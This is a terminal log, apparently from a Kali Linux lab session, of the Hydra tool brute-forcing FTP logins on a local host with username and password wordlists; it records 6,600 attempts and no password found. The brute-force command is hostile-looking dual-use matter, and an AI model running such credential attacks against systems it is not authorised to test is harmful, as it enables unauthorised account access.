 ┌──(root㉿kali)-[/home/kali/Documents]
└─# hydra -L usernames -P passv3 192.168.1.7 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 22:40:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6600 login tries (l:66/p:100), ~413 tries per task
[DATA] attacking ftp://192.168.1.7:21/
[STATUS] 273.00 tries/min, 273 tries in 00:01h, 6327 to do in 00:24h, 16 active
[STATUS] 273.33 tries/min, 820 tries in 00:03h, 5780 to do in 00:22h, 16 active
[STATUS] 276.43 tries/min, 1935 tries in 00:07h, 4665 to do in 00:17h, 16 active
[STATUS] 274.92 tries/min, 3299 tries in 00:12h, 3301 to do in 00:13h, 16 active
[STATUS] 275.53 tries/min, 4684 tries in 00:17h, 1916 to do in 00:07h, 16 active
[STATUS] 277.09 tries/min, 6096 tries in 00:22h, 504 to do in 00:02h, 16 active
[STATUS] 276.78 tries/min, 6366 tries in 00:23h, 234 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-01 23:04:02